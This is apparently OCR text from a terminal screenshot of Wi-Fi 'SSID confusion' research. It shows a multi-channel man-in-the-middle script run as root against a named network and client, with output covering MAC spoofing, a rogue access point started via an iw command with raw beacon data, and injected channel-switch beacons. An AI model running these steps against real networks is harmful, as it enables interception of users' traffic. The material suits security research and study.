 root@zbook-mathy:/home/mathy/research/wifi/wifi-ssid-confusion/ssid-confusion-hostap/mc-mitm-ssid
File Edit View Search Terminal Tabs Help
root@zbook-mathy:/home/ma... mathy@zbook-mathy:~/resea... mathy@zbook-mathy:~/resea... mathy@zbook-mathy:~/resea... mathy@zbook-mathy:~/resea...
[mc-mitm-ssid]# ./mc-mitm.py wlan1 wlan2 TelenetWiFree --target 60:03:08:8e:a2:50
[04:56:34] Note: disable Wi-Fi in your network manager so it doesn't interfere with this script
[04:56:34] Note: keep >1 meter between interfaces. Else packet delivery is unreliable
[04:56:35] Monitor mode: using wlan1 on real channel and wlan2 on rogue channel.
[04:56:35] Searching for target network TelenetWiFree
[04:56:35] Target network c4:e9:84:db:fb:7b detected on channel 1
[04:56:35] Will use wlan2a0 to create rogue AP on channel 11
[04:56:35] Setting MAC address of wlan1 to 60:03:08:8e:a2:50
[04:56:35] Setting MAC address of wlan2a0 to c4:e9:84:db:fb:7b
[04:56:35] Starting AP using: iw dev wlan2a0 ap start kuleuven 2462 100 1 head 80000000ffffffff
ffffc4e984dbfb7bc4e984dbfb7b0000cbb0a837c01706006400110400086b756c657576656e010882848b960c12182
403010b tail 2a010432043048606c30140100000fac040100000fac040100000fac010c003b0251007f0804000000
00000040dd180050f2020101010003a4000027a4000042435e0062322f00
[04:56:35] Giving the rogue AP one second to initialize ...
[04:56:36] Injected 4 CSA beacon pairs (moving stations to channel 11)
root@zb... Capturin... mc-mitm... SimpleSc... 4 04:56